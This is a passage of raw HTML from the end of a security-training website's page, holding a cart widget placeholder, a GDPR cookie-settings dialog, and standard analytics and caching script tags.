fkcart-shimmer"></div></div><div class="fkcart-text-light"></div></div></div><div class="fkcart-checkout-wrap fkcart-panel"><div class="fkcart-shimmer" style="width:100%;height:40px;margin:8px 0;"></div></div></div></div><div class="fkcart-modal-backdrop"></div></div></div>
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
<span class="gdpr-icon moovegdpr-arrow-close"> </span>
</button><div class="moove-gdpr-modal-left-content"><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
<span class="gdpr-nav-tab-title">Privacy Overview</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
</button></li><li class="menu-item-off menu-item-third_party_cookies">
<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
</button></li></ul></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"><div>
<span class="tab-title">Privacy Overview</span></div><div class="moove-gdpr-company-logo-holder">
<img src="https://zsecurity.org/wp-content/uploads/2017/11/cropped-z-icon-300x300.png" alt="ZSecurity logo featuring a stylized red letter Z"   width="300"  height="300"  class="img-responsive" /></div></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
<span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Enable or Disable Cookies</span>
<input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Enabled</span>
<span class="gdpr-sr-disable">Disabled</span>
</span>
</span>
</label></div></div></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" >
<span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics and Linkedin to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping these cookies enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_performance_cookies">
<span class="gdpr-sr-only">Enable or Disable Cookies</span>
<input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Enabled</span>
<span class="gdpr-sr-disable">Disabled</span>
</span>
</span>
</label></div></div></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Reject">Reject</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button></div><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div></div><div class="moove-clearfix"></div></div>
</dialog>
 <script data-optimized="1" src="https://zsecurity.org/wp-content/litespeed/js/6f4f0494061cefc027288465097b6ff1.js?ver=2364b" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ffdddb53abb143dca570d1067e2023af","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:34:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:34:01 -->